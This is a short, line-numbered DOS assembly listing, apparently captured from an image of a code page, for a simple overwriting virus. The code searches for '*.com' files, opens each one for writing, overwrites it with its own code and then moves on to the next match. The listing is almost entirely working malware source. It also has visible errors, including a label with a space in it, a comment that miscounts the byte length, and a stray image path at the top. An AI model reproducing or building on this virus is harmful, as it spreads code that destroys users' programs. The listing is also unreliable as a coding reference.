 6 ORG 100h
7
8 section .text
9
10 START:
11 MOV DX, OFFSET FILESPEC ;handle to search criteria
12 ;away from beg. of file
13 MOV AH, 4Eh ;setup for Dos function-find file
14 INT 21h ;search for first file match
15 JC DONE ;jump below and return
16 ;****************************************************************
17 ; OPEN FILE
18 ;****************************************************************
19 FIRST_FILE:
20 MOV DX, 009Eh ;pointer to asciiz file spec
21 MOV AX, 3D02h ;moving 3d into ah=call dos to open file
22 ;moving 02 into al=we want read\write
23 ;access
24 INT 21h ;call dos function and open file.
25 ;file handle found is put in ax register
26 JC NEXT_MATCH ;search for next match
27 ;****************************************************************
28 ; WRITE VIRUS CODE TO FILE
29 ;****************************************************************
30 XCHG AX,BX ;put retrieved file handle from 3d open
31 ;call into bx so it can be used for
32 ;write function.
33 MOV DX, 0100h ;point to buffer of data to write, i.e.
34 ;to myself
35 MOV CX, 0033h ;#of bytes to write. 45d bytes
36 MOV AH, 40h ;setup write to file dos function
37 INT 21h ;write to file indicated in bx
38 ;******************************************************************
39 ; CLOSE FILE
40 ;******************************************************************
41 MOV AH, 3Eh ;setup for dos function to close file
42 INT 21h ;close file
43 ;******************************************************************
44 ; FIND NEXT FILE MATCH
45 ;******************************************************************
46 NEXT MATCH:
47 MOV AH, 4Fh ;search for next file match
48 INT 21h
49 JC FIRST_FILE ;return above
50 ;******************************************************************
51 ;
52 DONE:
53 RET
54
55 section .data
56
57 FILESPEC:
58 db '*.com'
59 db 00